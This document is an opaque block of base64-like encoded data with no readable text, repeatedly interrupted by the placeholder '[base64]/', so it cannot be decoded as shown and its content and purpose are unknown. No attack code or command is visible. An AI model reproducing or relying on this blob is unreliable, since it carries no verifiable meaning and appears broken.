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[base64]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[base64]/LyXzcvxTdmr+d4yITGG7ixWg0XmbuQXVxO5PdaH7iDcifC4o1DU8+0J2Ry2q84ngVR613FB+NNz8kS4O5nG8BNGjk8Z96t5UVGd2vJ92dZje2hKNsN92+laXj/z/FBP5I8lY/ZhktTQJSWQT6Zo9GEox9YplGOiS5FzMOaA9QnIgiGcV73vc9IQ2WU6jCrt56aQ5rqZQJE5ZS7UFgtDq8meCVJr5gyjw8vL/9DHr+fBeujbxkcgRNlCwQ3a8/9rGBm9tTsWD45OnOGXEk/3wa/4II9OSt0DX/CIcFDlKmIn35Eb2wkOHTz7tzRiP08QjZat/6XrOLXMhhSTM/IFqNufNf1xRH3mLhXewH6envyiZ+8nYj+YoQ1HnfmIH2LXfdHns5I/xiUTXqndL2tlytivrcp85cU93SLY3dkoVCyNQJ/qTIhXJUzbt5jPNZdofrtap/PVzcNemBnqW9+T2V22QaS/oEs+lNB/6/[base64]/+7AAESuSHaC+Ale73KFDMfb353iYKCpoFUEac5wq2tSXpb1dMPJErTxG31wbYDU48wIDHAl0qRgqxfwzxkl2CJ837Fo2amj8pxgmlMdE869/mdq3vDiplsfAp5CTL4KGlAKz5WvqhNTOSJS2e1XOxj5oP436H36iFrBpBsWQbVRQdCwPwzyIe6z5GU9irslKWw6k9DL1HAzxk2hY6traQUvW7uCn9ZFGaqpw7WuEbK7YOGD2DVsY4ocKlAwh71+PVLvqcC9y8m7KzBkHd9CFOM6A1/UT4glSnnH+QzL9F7j/fmOEbE++LIXFm6iUi2z0ITzcBY+857M0yN2kjX9EC2rfnB5R/2axSoJlJITZiYPtXBGwXBZP/4oAJFt3w4krhRbC7IVPMFc3z3QbeEYPLJHJXl//mRcWm9vCKOhzaU/gO/q9UFUzn3o62Xa6b0OD34ZsQhqFjJ/1hKr+HCvVoObxMh5kCAmuyhZ5xkSivIsR04tzVASpoSxrm7UQSyKhtXSMgbbpT9Eoo7Y/ul/E1IDHjpN40g2FFseTzdUQWpPtHKIpQ0en54f0GshS/u2DSdDLo2bRBMd8bnY4h9shBY2AT/iRKHhO9tMtyEE9yjvZoI0LA1kjT5OPsv9r6SXcUNs3TtNg4KQIeiycdQXHCtVXeEqO3rq2oPLE07ehL75wW6HAjVF0wdnm7WPCC6ORrjGNoiBC2ZtY/MEEC9PO33Dm095k0IqIK/gveM2N5VrLsOcV6MB0Y8SHHzw6YL/dpXr8CH8lbIt+vU7kqMCOUZXF613JRvNf4VzXPS26c/xlAHY9dZhBFQdeI3XOeTGgSO+pIlKXsDA0S06DsP2bs9wYra2asfPVnpw1z2sfIkfyJJZ2GXxVb3dq8cgfXhCPO0+xubCltjOegmLPvrXnuf46v9nGPDwY9Pih8ia4HjQdqAW2gch70RV++OgM/89bj1rTUuT/[base64]/uVV8TGDeQEfyjh6fNuQUchPGS5ZzkYHBbdCheAyKMxV5K67tCyn5CC5XSOoCBc2q/Hh04dc5O7RqBi9upb0+VIYDbPJokJ80w5bIwO1ilnFt0Y0txvIYYpqeoMlf0bK/QNAwFj16M/Lzb/qh6i1BYDxkKmPyIjN9J2XVQEdmSxXZ8uiJ6HYf3iFFNfoBrrliYFe/jv4Rc1+ZXSk0WGGkHxFtOyuN0XXpSXXD6HRsFUIvOvsXOiF4NLN+rfdYIyF3oaR/I1LgxmcyWQ9mCGaG4hCKt8tmI8noHCpkM/1jER/mbLN4v3mplT+uk7akzsHzkccDEsci+AdbNFBdpIwuOG06qXRy9Z7oeKnNC08yXI8fyOGRzN5H64xT7/eL/TChwAlGJWC+xb+EdBk9c6YaI99VaFyWz7gEOLxQu2zPyvTC4xj33AJfjMfyYHK9GbSvykGcoT992Pmmw8X13rxC0MRC4JRYgVsCfIJZAqASluinoEAsODBPHIhgsNr9y4fqgbgw7FZTHfhEYbn6KPc4M4VbSe0TVgaRx10QAlGu/ddjl4wh6RnPoSPOUgPcaRcsp0NPUYGfBnkbREEyU3GS4ULTurMb1/jXNVJqEGKnYsRrAXOaua7pL1hn4W7je+81GVmZMaAytbMY1wIdcLGPslUCmV1CHQFFmnm7wiC75jdVRw3ZS8eUQsKFB6ox+0v1TZJmRoCWlWg5U1LR/VG7TBKB6P5QiRpBiO0GI3zYLAt7tylMCQfUVvaAiXt0gCXv5G8YHk6NUoi26ClhVWOU/fXAW6seEPgo9wgAXHr8C8hQbHQgT23JSQpUbe0V90I5sIjQLL2yGfBfQm/X+5jZCOkY/CIl3SZ1BbWE7tYM0oHVdl+HkE/rwcnM3bd/YVALNyk6bCOEvdNCzkBCdes5JLqNqKATjlNp98WzrlGofot8QRHeN4WuYtvjXVigMMWNzPEkFSQWpHlOF1smOK5VW3YREc2R2MoAoer7TjXwtyQIH8uM+Wvl4BtYI5rDC5KCNgfl/oQfZ5R8GBVnwPbcInz4pN3LVVjQU/l6ByQvZth2xBAudQ1l99eIHPMV61mhXwhR0wDr9T4L5/D3EVUnofAxmLXdRRGKfuTlm6H8MmreKiqHkC9E+iDbgfhinG9Il+j7aqeoEZONhCfXVonCwVzU5qvm9tmL62YQUp+nAvWK4CVykFL93MIXYFjOx6q4uiVeCejYoIC/q+26crbe9pOgNHvgFMOc9upF32JFM5CVfqxYm6LA+1zdl3k+lioMPYhR0DJ+RXb5Nu7w89O/r1xMXUzIyNP/gYxrC6z4cj55mDuAAAraazttghB/FMsvyfZA5Uapnl/azOv7wgvj+ddg99MOFs5v41enzpd+EDNZj5+q5bfBA1Risx23+WXmoDBRc/Xi9ZFBDFJQUXyy/+0nuOubVCY2VhpikZ/5FkZ8wDaX7QBIU/Z5nxUUMvr4WfrPa0wTsiuBWa3VdVJOZyJ52LuHmJXVfAcuny+6BGCZ6+DG7kKioZ80XF7nuSbuzjIyW1Mn6oNJ4ciFl2FN1V/PvfPFmBesaSTlfVcI/eCJZ5+SFIwn3pgAqvf8H4q1PgaLzg5aS7I3yEAWYXkbBzAE/BuXREIXEGdc49DSYSsutlt2TeYK6yQ90pn6mg0MVwP69lPK0MKeqCJOG6ZmOx21lduQE0wjE7L0utyZslhG8W9TQAu2eiFBimrv9xnGZ2vnTfLjNdQA+pyP8FNP38TMtI4QWLr3Dr99lzVL1Zy4kLBZEBR4vtT56zECKzAGMY0pSlACk3bXWvo89keNyP8Xuo/JHxTvUtikw7U4o2kDC1ZfVf5xizjrF8w4j7NV0m9s/uXa8jae9RdInyi0yZWxJHs4/[base64]/sPHK3WP2fTxOdKA/t0hSbL+YmI+JNL0OmVMNC5MYEV6sRQAqW0Qo5Or9NLTYE4UoRpNKhck1FiCAIZ+c44slWz7OdvrxzeplnRTXLwFHN1K/d2DlCcTgLHek2a4DA9KGQkczsYEZvnBlsERexmOy9f5bTc+zM2W5/[base64]/0jMSbTH4Ge/NJxwrOmBEe+4d+h9hW8cR/rKh39HOqntgr55VLNDySUkMToCquejdeZkzhYsbQ1VECgBbaa3783moDpkjTLUjQIL/KeCF5/UwA3rQSVTku/PQ0vmCW09n9ht8Wmp6tvk41YulEYqShL7rBDrunM9qm/vjIYUXuRAwmy8Eh3BhC+1kcmj4lam1SVhrze14juM5dFNk2qhADGZEgeMNho3Lh4/[base64]/uxwm4D1C90mG6gdNb53w1vL0n8DbCs4ozEMZJHyGRbLOjlEd0NBOsMDy1WnPnB9gehBEv0m868Afjn8jQaU1uERTE9ZJA767jeBfECmAoJ3GXa2Ln3GH0q+PwWyztCST8efBltTqyT7mTiSnY+HhwfwOry2yFgIAzwVWq2jiG36WZyUEkg9g7L/[base64]/QiPuELsFZQec2/1GY50h/xYdX5dL5ENZ20YYL3SCecWKVcQkPl6yoxcixyeQN2tt9oXLMfOIZaAPs/BOiXPJHkMNucxvButL1GIjV35c51w1/OtbwmFXQq3Wb+H+6N58HARFI9W8n6IFWWtj7A62RSWIB2s0T0rcLhP4HDky10yScvXFed5/EpTsRwPtsRqiLEzuT1Ie36ByHh0QN766FEBzk3jyGj7E1j0+Upg/[base64]/7+uEsRIymRikkGvYicr6iYbtGk6cIVcnnQCuIOeu3wv924DNk79Hx4wBWkDFJqhjpkg8+NiwqZCNTDDAz6iAVh7+pc3vk4DMf/ek5DZi66DK6AxKlx8EeXcNzWLdOKnxuftzEN+uFucgeHyilqb/QNG/gjTzlGjvtBjBl26J2P8SiJyuPEy13ZD/J4i5P52nvPjGQ3lmsjIRmflP8OuzwlDFAJ0Vumh2s9yGbj2iKLkK2sLG4kyeF7dfP8/9EKQFG/6SkZRxq8p67SEaPMAd3QTJ8f5ywh8OLHAmw58esScrQPNsdSdFXNAjEMTdPD43w1RNdyKhZt3CEwLlzUdTxl0j3bN66cxRodpPm63TOzaka6dxBqIzIVQg3A9KnnYXvls7gcKksnhB8xtv00WXZoazAO0yLxwy5vmVIQCcOpSP3ybGP/CfubBljAbRZ5HBFrmIrvbasA7RvawALBh9cB+UkLrFSAG7PVCPQH9UgKNs7owAP75RXJ23BE1VuZNku29ZLKoxvzfTrKCVQMp8DQ58s5Iyp1u2Cw5EMncyDBwMC9O+645vbn0i8lT6CUUCtKNivm4HjHSJ8WT9hH8+H3xhyQojDI87mHuwZcAWjbcJbp/lJ2m8azVwvQTuL3BcKQ+Wpu4jqbCMae0d1U5fdlxCSZTn4ueD9gDSfzQMBUkayx4jkhdEiNnsxHwJ5wACNCCxDpbv7ReIRdZntbanyPoQrxBaiY3RscWezcLuuGXd0os0jSqAu+u3eHzybYjcx2gTGtHIfI75dO/kMFJN+0ufkcR2Vj24F54sFHb7zFtR4kfhZ4f6mulaL9mODp1TfY5MZ4gE/g2/EavNtChAuACMioVqUBlIS1LcRO5Gxo+gPScUhbhLR9W+EDCimofhCcffm6dgXFd/bl6sTWsoYS5c1SV0SPkicR8UxEK+zsLxvzyoDMXaoeUuypRz/LfzTtEpj8J/y6rDEwx/FVxKHPer2Wkt6MzC/[base64]/gvJAAHUSmI6IN2QD0DZtdnsNWvMuLmsJOmneR2uHox4pigrea0XCuzeJoJHrlPmIU/rK8yKbo4n0wx56UQqWW6VV1l1F051nzZ/kfp1Ejqa65Hf6PQYl9UoWLXrSOZb/0Vp3JEcZTo4OwfPAoh/mO/2LhUuP19i+oDKaVnu5p6VwW154WMQGEJ4fYlPFvjQoJv1G3Eq17/7KudhnIhwu1EFhAnzwYdzLlM45oaiWxhg9xI8kpOaDfHmQD33rjVxjHxSoAE0lK2ROTLcc31IfxCJgKP9h6d05Z121R271wHnKKmWxdyXdbssAcVQ+R708LHLY7LYVcyQkSMlkxJq7sAlgEzWtqWKU+mGH/3B92jI56FGSlBE9ae+SawoBlZVN9yy90dBuW/k3LcJcH24tFC7KkdyVI+GRsNESdtUzkb6hDiOCtZmYTn6Op5aN4VHNUNvmVG1HxrSIu/d2NxXfAtwks3PZRi+9gfQ1ZyZsT8Vqx07BhNSlPgwHbShz1Xyk+saZ5/i5YEX8XdJIhLxiu1wdwizV3bcIezLF7vG2TEgDvrigMfkkCrSqvRJvMOUZkvjao5LdwPWMpH7IugoQAivCINyAYrtddL91gLIdPeKgwFHc1V/nJ5341u0C0mvcL0qjwKruGKMtUpHXDOwbzcOfBsxpaOv/k++z/TUFXqcbWSLgNGXEJ1ZwjHmWDTdH7ZOhWFvydJ9jhwFvNmDlO30D0xjyDE0h9MX2n0ukjq/hqP4A4qyLU7E87WG4BDd3atGhvGA2Sj4/4EHfRJmof6tOqXItxqnVHhdn0cGGuO1+dPKHEYmxqg5XKPPX46X4cWGbL8499uvhwiBvYI4vnUP7Sc/[base64]/4Me7M6MvAFpL0UT5I78AQVc7FWB+MdNotfqUbm6B13tPu842zEIBVMVMkqNkLmGkZlK48RxogUbzBOMAlD3Jn2R/jwbUnn2WZWIZJAZeSHh8Uy1FwKOznHVRA0TSVooBWsnwk+SaSbAYdMl+0upk0TpjaYmLP7o+QQp9wrNPxYNo0pa8xEucszJfX2ut3EQ2zz6HVCHKt/RFXR6OOq5i2k4/KWwe7HJ0qSeh5B6FKKsH8wP6OU3DGbwB8x8VcME2t6YnDdZjoAshWJgF6H1tl6Cug3YA6S/xQhW/Je2lL+9PMGco23lDGzuUNQiukDZEmKrMyFnllHm67iuFsOxY+KnZZPmlfUYSbcMr8pz5iViSHdRVnDoQZNTldDzZ3GsoM0D29S0EzlXf2rnSLWL4/XvDeDbElj9SaQpPRqZYQ/MERp0l/s76rZbWNfS0TGGNALgLDFy0BEEZTz6Km+sN4pUseZN3kw7FMJasZUmJFVncZdTCdUmHNfO/pPi8X/WMmta4gWMKzDepIUu0iBsAyshqUfl8qjjULPrApawuaYJjNZOathd6V1//VusGdNvUrZP1VGPaKsurWJxJ5De3uP1PQpcvHNiT7b5Vp87IOHAXUXhqxV/95OZcsY+OGbORrQpeLgKZ3dfRq8W/8v3izzeQpAiJV911sMRmZTW531MeylIsk8eSAUvDfqWdfTvwH05wEScI1JmDUXJpg0Hu8Sxwt/QlpcjdQlYy3r8HGSN/oA4FuJ+y2yPWddDymHlv9BzH41NW9DfHuylPH9JpFBlcwk6LmpGnBUmDLokFXQOa0gGJ49odsF3vTpcFlV/A1e9cvkqSoLg1udrULUeWu6RtFiGyf/GMFc4QLSm/QFKT//VZZkpZLL1UkcfrjaoF2b6Q5dnLspk1z7kfkCPbEoagAFtrNKanXLTbbq3XzrPB8Rer+Au4uQRNvlpU+P1m7skblji97AqXqrmNzrlCiFUZvD5iKajWGH9IIDHhXbe7nzWly7buyNVkeamSYnNRaFFb9M+pYdHZH+zykLzZuhjmm6rkXgfVCs7DCr96LbG3anIrMU7/S46Dbiga/JH3ywH3WIduBS8Y9dEgJLMNb9pGz/DhZDBNs3xHmVfSXonX5NP3t44eYjoE9ZFVQqe/[base64]/OGcpQ/SFN4y8YdTarHh8tV9DaJHnwH2Fi+/LCODtCpJHYdb5zddly6j3ID5Pk/Dt1E1dOsg3N0WsxrBQ/g/BqxK4SJu4rJSu8VzHN+ogpE5exo7Dvq4bEfmI15iNRMuiA3zjyGfV2G4DouXdUwNFCGbr4Ru/hyMvlbZ2RsWCOxfABpXL5ANfX8ddyKINEmR2CwSa/vdKnyqv+fVvs7/8PQhGkxrmZ/fDVyQF9vIE18p+wdEr+mS26tgvbiJoPgp5YzrcRbhJx++cmh05JPO7wfpkTAMAwo0Xfp8avh3L97sGfF5Z/nywAdUp269qFCBnzyD8pt9S6hkC9uwaGyDDUeg5Ku7WpkuU7eUbt14XjPctu0sbRMYSK1mACCaKtyEJXRHQTBA46faFEFmz8kLWXoLsB+ew3mjA9/qiN1E2eQQtuZ7hhWC4XddlXaLdXDv0Bcrp5piVBzdJGhOGirfxZm5d3braqYLgK+1vRKWwM3V4KOEvB1kMqZxv2LgDAk1sMZmD9CHUCOR/WwNFQTvpMjf/BQjvMmuqZJGrFJV5aarSuG0P1WZAE4zgkuz/+CbQiUTtmaNlAztHsP3rZrCXGct6OM/GhyKEw8IgCDc0aoi6bYgX1YkIEEc1hjZaW/cPCuQ6ebOh14sufO6aUdTLEbpDrr8GIPbUSIqxkP3aq2WxaCCwMaMDBtu/rWTGq302cNVKs59N/MWZXPLOgvVPNN2BW0eI74gkTDUIL/r/bXZshTDtfICW3CY1kYik4nshCfzAnA0p3+QUql/a1jbh2rTmRoMirLSkbFAvG/5Yu3hYF1e2/62X7xRdLRUWVJ4dDFIhR6RGNdV5Qpw5dtGgT++EjIrp0LH9U/cvlZBrnfL2f82FCMdlpihIqVOUss/QpzfO4PagsqrdJ85AhFrf8ydsMBe65Lxi0PJMfMOOIoqLuq6hgLp9mE2Zcs0OnQ1JGlf8XCyTirSGJRNI8SFtePVEg25a1uSZ+HzZHm7NU6aGgryKBHxTarPyS5p4r8+IHAEqW/3LCuSf2L+MQ2k1Pa1alRpd/mo6L622Hc4YkT5omfykTYlwD6LgLo8FIlpz9dWM2MyZxprgL5MuyvA/AFCCHn3SvONOp1iR12FQzKjpV7BYw2hcGMkU4+K2r/X+hmpNynYB7qU/o7Vvr6w3Dfj2JOUdJqN+9jhCHE512vZdCHUJcC0n1u9kVjeUhoF9e+4modHVR1hm43HHBhw0X0+zmif+1Rzd9yx725pheudLS34BHH+XfRp9l7p9jMWdVwI32AoU6R26Z8/4MUxPN+0l+bq5NLnahV/[base64]/rwKo2akDekyVD2fFxjUtX3b15aw0ElYs5/LKl7KXhKSKnovvEczaj+OkzYHNIOCNt8cwg3Ko13LtEUszCXI0V0wWt9h7w7QgUlQXXU0K4Wmkr9fjo5HldoEMsZ+Ek31AOczvZyqnnxDb2HZsauya3TXWLBC7Iikc3JgUEk4l7R0qf/DEwhMOY8g3jzxZbckWw4e02HAjsPbo/k2htTSJe8HXnE4NP82ZphbsSzvqcyCbkNrvp0APdtAHY+mR3qYkFiVVdSOc4pn/Iz3Alq9ysQyl1K/pqC784ICokXDEjr/ug9wQmbYPax/w4GxdYGnN9ErxosEop9Z3GIsRkpFrMNYc7EGEW2i2Xys3fHWo/ALfnG4W9fkD1ZHD055KC92bPxaD7uWbFkr5sf4cpickegtui1pdMjdFoxoMcH49/LnZ9jAKhktsN7/TwLpr0VGUqUx8ADSUjtzIwcYB3ZNfdcEc5/PLnsNxHndUMg9gIH2ioPJtANEFPrBL/egnFsp17PnxdF2nF3EOVin7Fy/9RDjk2jy5dr7SjRBus2Hu67uKxxnm4kDKoDO0mlBAaIo7/FuoYX+a9BXDiS2e7nXuiEw1KLpWAXvD8B70XkkfjQnHx04KxdgtDTO8MT1zNhONYpTcohH8L7iiQYOQRljUXruXTqt2TO1hQVTEpRCAkzoR2Z1mGPKNQzosaPRd38EXoaRsCS7IntIPwzJXrll2W6Mr3p3bMLSWeSa7NGcL4XwImVcbqcjuw/VeNCN+qPXQc0c7LHb18GaC9HqO/IAveqW5QL0L+KNXazUAC16kESsffbOakHqUGem6/B6LCQLwUIF4or+CYp/JMTuLnAXM4C/ed0UIS+tdCuvLUtRpAWUlUOeNY7BfGQ37MTpDYW9K/N0zlXn7cuqG/un9GbSp9oFBgAW1nc60+x1z8cwlX/aN960O+eZjMfWxH97Tv/s9mopAAR35DKiIDz0f/p6tMaYuVqg9Grgs5q0nHNFcrRfZzwlKJezvgUt0kvmVyZxajKpuY0RkzH9sAezjY2WxCqJqAkPrOOlFxIuf3YKZcIDkgvwVIemuWf/JElGExZVRJmFHBZKbMbwET4fk0KhbJjZCQwD0A42ArhqCia69Jnka1c95+sagnR5OO80FK